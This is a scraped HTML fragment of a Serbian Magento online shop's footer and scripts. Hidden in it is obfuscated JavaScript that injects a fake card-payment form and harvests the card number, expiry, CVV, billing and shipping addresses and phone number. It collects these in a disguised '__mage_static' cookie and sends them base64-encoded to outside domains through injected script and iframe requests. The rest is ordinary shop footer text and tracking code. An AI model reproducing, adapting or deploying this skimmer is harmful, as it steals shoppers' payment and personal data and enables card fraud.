20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</footer>
    
    <span class="data-fbq-success" data-fbq-success="true"></span>

<div style="background-color: #000; color: #fff; text-align: center;">
<br />
<p>Shoppy je online prodavnica u vlasništvu firme Business Solution Plus DOO Niš,  Zdravke Vučković 79A, MB 20714093, PIB 106960688, tel: 063-277-596, www.shoppy.rs, podrska@shoppy.rs</p>
<p>Na internet tržištu poslujemo duže od 10 godina. Postanite jedan od preko 20.000 zadovoljnih kupaca! Naš cilj je da Vam Online kupovinu učinimo jednostavnom i maksimalno sigurnom.</p>
<p>Hvala Vam što kupujete preko našeg web sajta!</p>
</div><small class="copyright">
    <span>Copyright © Shoppy. All rights reserved.</span>
</small>
</div>


    
<script>
    var LOCALE = 'sr\u002DCyrl\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.shoppy.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS'
    };</script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Smile_ElasticsuiteTracker/js/tracking.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/customizeProduct": {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                "payload": {"eventName":"facebook_businessextension_ssapi_customize_product"},
                "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"CustomizeProduct","payload":{"currency":"rsd"}}        }
    }
}
    </script>
<script type="text&#x2F;javascript">    window.addToCartData = {"url":"https:\/\/www.shoppy.rs\/fbe\/pixel\/tracker\/","eventName":"facebook_businessextension_ssapi_add_to_cart","fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"AddToCart"}</script>
<script type="text&#x2F;javascript">    require([
        'jquery',
        'Meta_Conversion/js/metaPixelTracker'
    ], function ($, metaPixelTracker) {
        const product_info_url = 'https://www.shoppy.rs/fbe/Pixel/ProductInfoForAddToCart';
        $(document).on('ajax:addToCart', function (event, data) {
            let simpleProductId;
            // Get id of last added product
            const productId = data.productIds[data.productIds.length - 1];
            // check product data from swatch widget
            const swatchData = $('[data-role=swatch-options]').data('mage-SwatchRenderer');
            if (swatchData && swatchData.getProductId()) {
                simpleProductId = swatchData.getProductId();
            } else {
                // In case product is added from category page get options using added product's id
                const categorySwatchData = $('[data-role=swatch-option-' + productId + ']')
                    .data('mage-SwatchRenderer');
                if (categorySwatchData && categorySwatchData.getProductId()) {
                    simpleProductId = categorySwatchData.getProductId();
                } else {
                    // else check product data from configurable options
                    const configurableProduct = data.form.data().mageConfigurable;
                    if (configurableProduct) {
                        simpleProductId = configurableProduct.simpleProduct;
                    }
                }
            }
            // otherwise use the product sku
            const product_sku = data.sku;
            // use last added product id if swatch data is not available
            if (!simpleProductId) {
                simpleProductId = productId;
            }
            const form_key = jQuery("[name='form_key']").val();
            const runAsync = !data?.response?.backUrl;
            $.ajax({
                url: product_info_url,
                data: {
                    product_sku: product_sku,
                    product_id: simpleProductId,
                    form_key: form_key
                },
                type: 'get',
                dataType: 'json',
                async: runAsync,
                success: function (res) {
                    const addToCartConfigPixel = {
                        "url": window.addToCartData.url,
                        "payload": {
                            "eventName": window.addToCartData.eventName,
                            "productId": res.productId
                        },
                        "browserEventData": {
                            'fbAgentVersion': window.addToCartData.fbAgentVersion,
                            'fbPixelId': window.addToCartData.fbPixelId,
                            'source': window.addToCartData.source,
                            'pluginVersion': window.addToCartData.pluginVersion,
                            'track': window.addToCartData.track,
                            'event': window.addToCartData.event,
                            'payload': {
                                "content_name": res.name,
                                "content_ids": [res.id],
                                "value": res.value,
                                "currency": res.currency,
                                "content_type": res.content_type,
                                "contents": [{
                                    "id": res.id,
                                    "quantity": 1
                                }]
                            }
                        }
                    };
                    metaPixelTracker(addToCartConfigPixel);
                }
            });
        });
    });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Meta_Conversion/js/initPixel" : {
            "pixelId": "328977114834747",
            "automaticMatchingFlag": true,
            "userDataUrl" : "https://www.shoppy.rs/fbe/pixel/userData/",
            "agent": "magento_opensource-0.0.0-1.4.3"
        },
        "Meta_Conversion/js/metaPixelTracker" : {
            "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
            "payload": {"eventName":"facebook_businessextension_ssapi_page_view"},
            "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"PageView","payload":[]}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;
    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com' + '/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NH6QTC4');
        }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);

    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
